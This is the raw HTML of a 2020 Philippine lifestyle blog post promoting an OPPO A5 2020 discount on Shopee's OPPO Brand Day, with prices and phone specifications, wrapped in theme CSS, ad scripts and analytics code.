transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=901234394897226232&amp;zx=8b677610-d6c9-4cf6-9434-430cff91f720' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=901234394897226232&amp;zx=8b677610-d6c9-4cf6-9434-430cff91f720' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9249180954676135&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9249180954676135 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46006585-1', 'recyclebinofamiddlechild.com');
  ga('send', 'pageview');

</script>;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/recyclebinofamiddlechild' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/alexdeveradizon' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+AlexDeVeraDizon' target='_blank' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com/alexdeveradizon' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.recyclebinofamiddlechild.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Recycle Bin of a Middle Child' height='313px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixPVOkJ99nHN1-4iNf6fkaCq6LQsSkQGi53vil53lzo0h9MgwVkSc3ivSxt7B0O9_KWg1EqaMcJTg8EViWuPidgl9BGsl617y3h5bYuvXWTfuP8dqio0XU4w5edsrUAO9y3p8T32KwXTU/s1600/rbofamc+copy3.png' style='display: block' width='912px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBSCf4gJszbwXntPhQmO4uxV8EcSDC2LSrSKDcIv0RPaudJzGlmvzX4DBwR3xM9GJZ02iG-m8nDMbzHyV3UEn0sRlGCqIVobwcUNFWTpFKlqu7xIkBBDrBjLd60lSLuU29hSUvqa91J7vv5pV3I8kMrdj52l0F1xX5cXnpMm3b8o6Mp1ltNwSJp4mNTt0=s728' width='728'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.recyclebinofamiddlechild.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.recyclebinofamiddlechild.com/search/label/alexreviews' itemprop='url'>#AlexReviews</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/food' itemprop='url'>Food</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/travel' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/tech' itemprop='url'>Tech</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.recyclebinofamiddlechild.com/search/label/events' itemprop='url'>Events</a></li>
<li itemprop='name'><a href='https://www.recyclebinofamiddlechild.com/search?q=advocacy' itemprop='url'>Advocacy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<script type='text/javascript'>
new innity_adZone("eda80a3d5b344bc40f3bc04f65b7a357", "53028", {"origin": "MY", "width": "728", "height": "90"});
</script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w640-h320/oppo3.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.recyclebinofamiddlechild.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/OPPO' property='v:title' rel='v:url'>OPPO</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Shopee' property='v:title' rel='v:url'>Shopee</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/tech' property='v:title' rel='v:url'>tech</a></span>
<brc>/</brc>
<span>Oppo Brand Day Exclusive Deal up to 18% off this September 29!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Oppo Brand Day Exclusive Deal up to 18% off this September 29!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17928549418438957019' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17928549418438957019' rel='author' title='Alex De Vera Dizon'>
<span itemprop='name'>Alex De Vera Dizon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.recyclebinofamiddlechild.com/2020/09/shopee-oppo-brand-day.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2020-09-28T10:08:00+08:00'>9/28/2020</span></a>
</span>
<span class='label-head'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/OPPO' rel='tag'>OPPO</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/Shopee' rel='tag'>Shopee</a>,
<a href='https://www.recyclebinofamiddlechild.com/search/label/tech' rel='tag'>tech</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-912927915970105284' itemprop='articleBody'>
<meta content='If you are thinking of getting the latest innovation from  OPPO , the  OPPO A5 2020 , which is now dubbed as the fast selling mobile phone i...' name='twitter:description'/>
<div style="text-align: left;"><span style="font-family: arial;"><span style="color: black;">If you are thinking of getting the latest innovation from<b> OPPO</b>, the<b> OPPO A5 2020</b>, which is now dubbed as the fast selling mobile phone in the country due to its unbelievable performance and competitive value, don't miss out the <b>OPPO Brand Day</b> that will happen this September 29, Tuesday, on <a href="https://shopee.ph/"><b>Shopee</b></a>!</span></span></div><div style="text-align: center;"><span style="font-family: arial;"><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/s562/oppo3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="281" data-original-width="562" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTVDI7btd-9nfWvJs859R6E7JEstaDDxmUBu_Kx2ZUAt_ukgCag9LLzxTPfbYrfHDKb_VOoHKDdtWjEMebuOgnC2-AQEPrzy6Cdgl51vZtcx9DcT6kTlDCDgKn4XmpvTGDYDXPzCEm-ME/w640-h320/oppo3.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div></span></div><div style="text-align: left;"><span style="font-family: arial;">Highlighting<span style="color: black;">&nbsp;the amazing contribution of OPPO to the tech market, Shopee features OPPO to its Brand Day, where shoppers can avail the brand's featured product or products at a discounted rate. This&nbsp;coming Tuesday, the OPPO A5 with 4GB RAM and 128 ROM, will be available for less than PHP8,000,during the Flash Sale, and&nbsp;will be available&nbsp;for only PHP8,990 for the rest of the day, 18% from its original price of PHP10,990.</span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span><a name="more"></a></span><span style="color: black;"><br /></span></span></div><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzVKHTDam7gQv8DBQDadaeqJq4KEPRMZQvPmWdtaYtRCsh2BzW9-PeoTFWkkGLkT8q7YOMD_Ccl_plkyIP4QREz359IlujjdeQC_hgvxqWBzJyCrpqv0GRLKteMbqZNDhCmy-3nt49xdU/s538/oppo.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="535" data-original-width="538" height="634" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzVKHTDam7gQv8DBQDadaeqJq4KEPRMZQvPmWdtaYtRCsh2BzW9-PeoTFWkkGLkT8q7YOMD_Ccl_plkyIP4QREz359IlujjdeQC_hgvxqWBzJyCrpqv0GRLKteMbqZNDhCmy-3nt49xdU/w640-h634/oppo.png" width="640" /></span></a></div><div style="text-align: left;"><span style="font-family: arial;"><br /></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="color: black;"><span style="background-color: white;"><a href="https://shopee.ph/product/24681653/4939086169/?smtt=9&amp;utm_source=website&amp;utm_medium=seller&amp;utm_campaign=s24681653_SS_PH_OTHR_brandspush-september&amp;utm_content=oppob3sku1&amp;deep_and_web=1&amp;pid=website&amp;c=s24681653_SS_PH_OTHR_brandspush-september"><b>OPPO A5 2020 4GB RAM 128GB ROM</b></a></span></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="background-color: white; white-space: pre-wrap;">Powered by </span><span style="background-color: white; white-space: pre-wrap;">Snapdragon 665 with GPU of Adreno 61, the OPPO A5 2020 is one of the lightest Android phone that you could find in the market with about 195 grams, while still possessing that handy 16.36mm height, and 75.6mm width.</span></span></div><div style="text-align: left;"><span style="background-color: white; white-space: pre-wrap;"><span style="font-family: arial;"><br /></span></span></div><div style="text-align: left;"><span style="background-color: white; white-space: pre-wrap;"><span style="font-family: arial;">The OPPO A5 2020 carries a 5000mAh batter for an optimum user-experience, topped with 4GB RAM and a storage of 128GB. Given those, the resolution of this smart phone is 1600 by 720 pixels, offering 16 million colors to its 6-5" multi-touch, capacitive screen.</span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="background-color: white; white-space: pre-wrap;"><br /></span></span></div><div style="text-align: left;"><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG8w4i_bEO-4JI4eQT8kVnf20xM60kSBAdez0bVXA6We86NOyejHdsMo7LescmbhWPx2-Ea2IugPX8MaX7zXVjxngw7HaBrsCU9HSsoT5QOvxUtYe5rBiiOB9BzsM5B094g3DHSpZS3Rc/s532/oppo2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial;"><img border="0" data-original-height="531" data-original-width="532" height="636" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG8w4i_bEO-4JI4eQT8kVnf20xM60kSBAdez0bVXA6We86NOyejHdsMo7LescmbhWPx2-Ea2IugPX8MaX7zXVjxngw7HaBrsCU9HSsoT5QOvxUtYe5rBiiOB9BzsM5B094g3DHSpZS3Rc/w640-h636/oppo2.png" width="640" /></span></a></div><span style="font-family: arial;"><span style="background-color: white; white-space: pre-wrap;"><br /></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="background-color: white;"><span style="white-space: pre-wrap;">Mobile photography enthusiasts may enjoy its 12MP plus 8MP plus 2MP plus 2MP rear camera, while selfie lovers will have a great time over this phone's 8MP front camera. </span></span><span style="background-color: white; white-space: pre-wrap;">LED Flash is also available for further photography enjoyment.</span></span></div><div style="text-align: left;"><span style="background-color: white; white-space: pre-wrap;"><span style="font-family: arial;"><br /></span></span></div><div style="text-align: left;"><span style="font-family: arial;">As for the video, the front camera can record&nbsp;<span style="background-color: white; white-space: pre-wrap;">1080P/720P at 30 frames per second (fps), while the t</span><span style="background-color: white; white-space: pre-wrap;">he rear camera supports up to 4K at 30fps, 1080P at 30fps, 720P at 30fps.</span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="background-color: white; white-space: pre-wrap;"><br /></span></span></div><div style="text-align: left;"><span style="font-family: arial;"><span style="background-color: white; white-space: pre-wrap;">Other features such as </span><span style="background-color: white; white-space: pre-wrap;">GPS, </span><span style="background-color: white; white-space: pre-wrap;">Bluetooth 5.0, </span><span style="background-color: white; white-space: pre-wrap;">OTG, </span><span style="background-color: white; white-space: pre-wrap;">Geomagnetic Sensor, </span><span style="background-color: white; white-space: pre-wrap;">Proximity Sensor<br /></span><span style="background-color: white; white-space: pre-wrap;">Light Sensor, </span><span style="background-color: white; white-space: pre-wrap;">Acceleration and </span><span style="background-color: white; white-space: pre-wrap;">Gyro Sensor </span><span style="background-color: white; white-space: pre-wrap;">are also available. This unit is available in two colors: Mirror Black and Dazzling White.</span></span></div><div style="text-align: left;"><span style="font-family: arial;"><br /></span></div><div style="text-align: left;"><span style="font-family: arial;">So, what are you waiting for? Alarm you clock now and watch out for this amazing offer from OPPO and Shopee!&nbsp;<span style="background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">For more discounts and other sale items, you may&nbsp;</span><span style="background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; text-indent: 36px; transition: all 0.3s ease 0s; vertical-align: baseline;">download the&nbsp;</span><a href="https://shopee.ph/universal-link/?c=PRxBrandsPush&amp;deep_and_deferred=1&amp;utm_medium=PRxBrandsPush&amp;smtt=9&amp;pid=PRxBrandsPush&amp;utm_source=PRxBrandsPush" style="background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; text-decoration-line: none; text-indent: 36px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span class="s2" style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;">Shopee app</span></a><span style="background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; text-indent: 36px; transition: all 0.3s ease 0s; vertical-align: baseline;">&nbsp;now for free via the App Store or Google Play. Happy Shopee-ing!</span></span></div><div style="text-align: left;"><span style="background: 0px 0px white; border: 0px; font-family: arial; outline: 0px; padding: 0px; text-indent: 36px; transition: all 0.3s ease 0s; vertical-align: baseline;"><br /></span></div><div style="text-align: left;"><span style="background: 0px 0px white; border: 0px; font-family: arial; outline: 0px; padding: 0px; text-indent: 36px; transition: all 0.3s ease 0s; vertical-align: baseline;"><br /></span></div><div style="text-align: left;"><span style="background: 0px 0px white; border: 0px; font-family: arial; outline: 0px; padding: 0px; text-indent: 36px; transition: all 0.3s ease 0s; vertical-align: baseline;"><br /></span></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
